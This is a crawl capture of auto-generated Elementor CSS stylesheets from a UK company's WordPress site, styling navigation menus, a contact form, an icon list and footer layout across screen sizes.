					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a031d2d );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-a0b27ea );background-color:var( --e-global-color-5a5f7c9 );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown .elementor-item, .elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1ca5422-font-family ), Sans-serif;font-size:var( --e-global-typography-1ca5422-font-size );font-weight:var( --e-global-typography-1ca5422-font-weight );letter-spacing:var( --e-global-typography-1ca5422-letter-spacing );word-spacing:var( --e-global-typography-1ca5422-word-spacing );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-a0b27ea );border-bottom-width:1px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 div.elementor-menu-toggle{color:var( --e-global-color-306499e );}.elementor-628 .elementor-element.elementor-element-bdf0db0 div.elementor-menu-toggle svg{fill:var( --e-global-color-306499e );}.elementor-628 .elementor-element.elementor-element-bdf0db0 div.elementor-menu-toggle:hover, .elementor-628 .elementor-element.elementor-element-bdf0db0 div.elementor-menu-toggle:focus{color:var( --e-global-color-b46488f );}.elementor-628 .elementor-element.elementor-element-bdf0db0 div.elementor-menu-toggle:hover svg, .elementor-628 .elementor-element.elementor-element-bdf0db0 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-b46488f );}.elementor-628 .elementor-element.elementor-element-320f1ce{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-628 .elementor-element.elementor-element-320f1ce.elementor-element{--align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-628 .elementor-element.elementor-element-bdf0db0{--container-widget-width:70%;--container-widget-flex-grow:0;width:var( --container-widget-width, 70% );max-width:70%;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown .elementor-item, .elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1ca5422-font-size );letter-spacing:var( --e-global-typography-1ca5422-letter-spacing );word-spacing:var( --e-global-typography-1ca5422-word-spacing );}}@media(max-width:767px){.elementor-628 .elementor-element.elementor-element-2ba16558{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:4%;--padding-right:4%;}.elementor-628 .elementor-element.elementor-element-5eedb32 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-628 .elementor-element.elementor-element-5eedb32 img{height:60px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-628 .elementor-element.elementor-element-bdf0db0.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-628 .elementor-element.elementor-element-bdf0db0{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );--nav-menu-icon-size:25px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown .elementor-item, .elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1ca5422-font-size );letter-spacing:var( --e-global-typography-1ca5422-letter-spacing );word-spacing:var( --e-global-typography-1ca5422-word-spacing );}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-628 .elementor-element.elementor-element-bdf0db0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}

--- FILE ---
content_type: text/css
request_url: https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-370.css?ver=1768948203
body_size: 2973
content:
.elementor-370 .elementor-element.elementor-element-09f1d61{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-370 .elementor-element.elementor-element-09f1d61:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-09f1d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5a5f7c9 );}.elementor-370 .elementor-element.elementor-element-cb296ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-370 .elementor-element.elementor-element-bd3ecb0{--display:flex;--justify-content:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-f69d599{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;font-family:"area-normal", Sans-serif;font-size:28px;font-weight:600;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-306499e );}.elementor-370 .elementor-element.elementor-element-2e076f9{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;font-family:"area-normal", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-a0b27ea );}.elementor-370 .elementor-element.elementor-element-80f5412{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group > label, .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-subgroup label{color:var( --e-global-color-a0b27ea );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-037c253-font-family ), Sans-serif;font-size:var( --e-global-typography-037c253-font-size );font-weight:var( --e-global-typography-037c253-font-weight );line-height:var( --e-global-typography-037c253-line-height );letter-spacing:var( --e-global-typography-037c253-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-field{color:var( --e-global-color-306499e );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-subgroup label{font-family:var( --e-global-typography-bd5d91f-font-family ), Sans-serif;font-size:var( --e-global-typography-bd5d91f-font-size );font-weight:var( --e-global-typography-bd5d91f-font-weight );text-transform:var( --e-global-typography-bd5d91f-text-transform );line-height:var( --e-global-typography-bd5d91f-line-height );word-spacing:var( --e-global-typography-bd5d91f-word-spacing );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF70;border-color:var( --e-global-color-306499e );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF70;border-color:var( --e-global-color-306499e );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-306499e );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button{font-family:var( --e-global-typography-bd5d91f-font-family ), Sans-serif;font-size:var( --e-global-typography-bd5d91f-font-size );font-weight:var( --e-global-typography-bd5d91f-font-weight );text-transform:var( --e-global-typography-bd5d91f-text-transform );line-height:var( --e-global-typography-bd5d91f-line-height );word-spacing:var( --e-global-typography-bd5d91f-word-spacing );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-370 .elementor-element.elementor-element-a7e81dc .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-f8377e2 );color:var( --e-global-color-a0b27ea );}.elementor-370 .elementor-element.elementor-element-a7e81dc .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-f8377e2 );color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-f8377e2 );color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-a7e81dc .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-f8377e2 );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-message.elementor-message-success{color:var( --e-global-color-f8377e2 );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-message.elementor-message-danger{color:var( --e-global-color-secondary );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-message.elementor-help-inline{color:var( --e-global-color-secondary );}.elementor-370 .elementor-element.elementor-element-a7e81dc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-370 .elementor-element.elementor-element-bcd2079{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2.5%;--padding-bottom:2.5%;--padding-left:0%;--padding-right:0%;}.elementor-370 .elementor-element.elementor-element-bcd2079:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-bcd2079 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b27ea );}.elementor-370 .elementor-element.elementor-element-5eb88b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-370 .elementor-element.elementor-element-3d5a0bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-370 .elementor-element.elementor-element-3d5a0bb.e-con{--align-self:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-370 .elementor-element.elementor-element-268896f{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;text-align:start;}.elementor-370 .elementor-element.elementor-element-268896f img{width:100%;max-width:100%;}.elementor-370 .elementor-element.elementor-element-0096016{--display:flex;--justify-content:space-between;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-370 .elementor-element.elementor-element-0096016.e-con{--align-self:stretch;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu .elementor-item{font-family:"area-extended", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;line-height:1em;letter-spacing:0.5px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b46488f );fill:var( --e-global-color-b46488f );}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-b46488f );}.elementor-370 .elementor-element.elementor-element-5dd724d{--e-nav-menu-horizontal-menu-item-margin:calc( 52px / 2 );}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:52px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown a, .elementor-370 .elementor-element.elementor-element-5dd724d .elementor-menu-toggle{color:#E23125;fill:#E23125;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown{background-color:#F9E0E2;border-style:solid;border-color:#E23125;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown a:hover,
					.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown a:focus,
					.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown .elementor-item, .elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E23125;border-bottom-width:1px;}.elementor-370 .elementor-element.elementor-element-45125b5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;font-family:"area-normal", Sans-serif;font-size:14px;font-weight:600;line-height:1.1em;letter-spacing:0em;color:var( --e-global-color-306499e );}.elementor-370 .elementor-element.elementor-element-a7e32d9{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-370 .elementor-element.elementor-element-a7e32d9.e-con{--align-self:stretch;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-711059b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-item > a{font-family:"area-normal", Sans-serif;font-size:14px;font-weight:600;line-height:1.4em;}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-text{color:var( --e-global-color-306499e );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-370 .elementor-element.elementor-element-09f1d61{--padding-top:3%;--padding-bottom:3%;--padding-left:2%;--padding-right:2%;}.elementor-370 .elementor-element.elementor-element-f69d599{font-size:22px;}.elementor-370 .elementor-element.elementor-element-2e076f9{font-size:13px;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-type-html{font-size:var( --e-global-typography-037c253-font-size );line-height:var( --e-global-typography-037c253-line-height );letter-spacing:var( --e-global-typography-037c253-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-subgroup label{font-size:var( --e-global-typography-bd5d91f-font-size );line-height:var( --e-global-typography-bd5d91f-line-height );word-spacing:var( --e-global-typography-bd5d91f-word-spacing );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button{font-size:var( --e-global-typography-bd5d91f-font-size );line-height:var( --e-global-typography-bd5d91f-line-height );word-spacing:var( --e-global-typography-bd5d91f-word-spacing );}.elementor-370 .elementor-element.elementor-element-bcd2079{--padding-top:3%;--padding-bottom:3%;--padding-left:2%;--padding-right:2%;}.elementor-370 .elementor-element.elementor-element-5eb88b6{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-370 .elementor-element.elementor-element-3d5a0bb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-370 .elementor-element.elementor-element-3d5a0bb.e-con{--align-self:center;}.elementor-370 .elementor-element.elementor-element-268896f{--container-widget-width:35%;--container-widget-flex-grow:0;width:var( --container-widget-width, 35% );max-width:35%;}.elementor-370 .elementor-element.elementor-element-0096016{--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-370 .elementor-element.elementor-element-5dd724d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu .elementor-item{font-size:10px;}.elementor-370 .elementor-element.elementor-element-5dd724d{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown .elementor-item, .elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-370 .elementor-element.elementor-element-45125b5{font-size:13px;}.elementor-370 .elementor-element.elementor-element-a7e32d9{--justify-content:center;}.elementor-370 .elementor-element.elementor-element-711059b.elementor-element{--align-self:flex-end;}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-item > a{font-size:12px;}}@media(max-width:767px){.elementor-370 .elementor-element.elementor-element-09f1d61{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-370 .elementor-element.elementor-element-cb296ed{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-370 .elementor-element.elementor-element-f69d599{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-370 .elementor-element.elementor-element-2e076f9{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-type-html{font-size:var( --e-global-typography-037c253-font-size );line-height:var( --e-global-typography-037c253-line-height );letter-spacing:var( --e-global-typography-037c253-letter-spacing );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-group .elementor-field, .elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-field-subgroup label{font-size:var( --e-global-typography-bd5d91f-font-size );line-height:var( --e-global-typography-bd5d91f-line-height );word-spacing:var( --e-global-typography-bd5d91f-word-spacing );}.elementor-370 .elementor-element.elementor-element-a7e81dc .elementor-button{font-size:var( --e-global-typography-bd5d91f-font-size );line-height:var( --e-global-typography-bd5d91f-line-height );word-spacing:var( --e-global-typography-bd5d91f-word-spacing );}.elementor-370 .elementor-element.elementor-element-bcd2079{--padding-top:3%;--padding-bottom:3%;--padding-left:5%;--padding-right:5%;}.elementor-370 .elementor-element.elementor-element-3d5a0bb{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-370 .elementor-element.elementor-element-268896f{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;text-align:center;}.elementor-370 .elementor-element.elementor-element-268896f.elementor-element{--align-self:center;}.elementor-370 .elementor-element.elementor-element-0096016.e-con{--order:99999 /* order end hack */;}.elementor-370 .elementor-element.elementor-element-5dd724d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown .elementor-item, .elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-370 .elementor-element.elementor-element-5dd724d .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-370 .elementor-element.elementor-element-45125b5.elementor-element{--order:99999 /* order end hack */;}.elementor-370 .elementor-element.elementor-element-711059b.elementor-element{--align-self:center;}.elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-711059b .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-370 .elementor-element.elementor-element-cb296ed{--content-width:1250px;}.elementor-370 .elementor-element.elementor-element-5eb88b6{--content-width:1250px;}.elementor-370 .elementor-element.elementor-element-3d5a0bb{--width:40%;}.elementor-370 .elementor-element.elementor-element-a7e32d9{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-370 .elementor-element.elementor-element-3d5a0bb{--width:100%;}.elementor-370 .elementor-element.elementor-element-0096016{--width:100%;}.elementor-370 .elementor-element.elementor-element-a7e32d9{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-440.css?ver=1768974164
body_size: 3378
content:
